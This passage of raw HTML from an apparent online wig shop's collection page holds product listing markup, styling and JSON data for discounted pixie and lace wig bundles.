      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$421.21</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$282.21</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7782386237523,"title":"Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","handle":"baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139","description":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePixie wig\/13x4 Lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eStraight\/finger wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eSame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-12-16T18:18:50+08:00","created_at":"2025-12-16T18:15:18+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":13900,"price_min":13900,"price_max":13900,"available":true,"price_varies":false,"compare_at_price":42121,"compare_at_price_min":42121,"compare_at_price_max":42121,"compare_at_price_varies":false,"variants":[{"id":43352150671443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0004401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","public_title":null,"options":["Default Title"],"price":13900,"weight":500,"compare_at_price":42121,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754.jpg?v=1766596628","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055753.png?v=1766596568","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055752.png?v=1766596508","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754.jpg?v=1766596628","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","id":31642797539411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754.jpg?v=1766596628"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754.jpg?v=1766596628","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","id":31642797572179,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055753.png?v=1766596568"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055753.png?v=1766596568","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139","id":31642797604947,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055752.png?v=1766596508"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055752.png?v=1766596508","width":2048},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","id":31529324445779,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePixie wig\/13x4 Lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eStraight\/finger wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eSame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7782388072531" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79" data-price="7900"  data-product-id="7782388072531">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79" title="Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747_{width}x.jpg?v=1766596449"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747_500x.jpg?v=1766596449"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747_500x.jpg?v=1766596449" alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79">
      
      <span class="prod-title">Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79</span>
    </a>
    
    <div product-id="7782388072531" product-handle="baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$239.39</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$160.39</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7782388072531,"title":"Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","handle":"baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-12-16T18:27:03+08:00","created_at":"2025-12-16T18:24:46+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":23939,"compare_at_price_min":23939,"compare_at_price_max":23939,"compare_at_price_varies":false,"variants":[{"id":43352155258963,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":23939,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747.jpg?v=1766596449","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055748.png?v=1766596390","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055751.png?v=1766596328","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-machine-made-long-side-part-with-highlight-wig-baisi-machine-made-long-side-part-with-highlight-wig-1213055750.jpg?v=1768024449","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055749.png?v=1766596269"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747.jpg?v=1766596449","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","id":31642829684819,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747.jpg?v=1766596449"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055747.jpg?v=1766596449","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","id":31642829652051,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055748.png?v=1766596390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055748.png?v=1766596390","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = 